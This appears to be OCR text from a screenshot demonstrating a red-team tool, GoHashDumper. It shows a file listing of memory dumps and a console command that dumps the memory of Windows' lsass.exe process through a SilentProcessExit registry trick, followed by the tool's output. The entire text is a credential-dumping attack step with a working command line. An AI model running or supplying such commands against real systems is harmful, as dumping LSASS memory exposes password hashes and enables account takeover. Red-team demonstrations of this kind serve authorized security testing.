 Windows-SSD (C:) › tmp › lsass.exe-(PID-924)-82975828
名称
修改日期
gohashdumper.exe-(PID-37072).dmp
2021/12/13 2
lsass.exe-(PID-924).dmp
2021/12/13 2
D:\RedTeam\GoHashDumper>gohashdumper.exe -method 2 -path C:\tmp -pid 924
[+]Begining Dump
|__[+]add SilentProcessExitKey
|__[+]remove SilentProcessExitKey
[+]Dump FilePath: C:\tmp
D:\RedTeam\GoHashDumper>